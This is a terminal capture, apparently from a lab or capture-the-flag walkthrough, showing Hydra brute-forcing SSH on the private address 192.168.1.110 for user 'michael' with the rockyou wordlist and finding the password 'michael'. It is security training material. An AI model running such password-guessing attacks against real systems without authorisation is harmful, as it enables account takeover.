 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-29 01:36:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-29 01:37:02
root@Kali:~#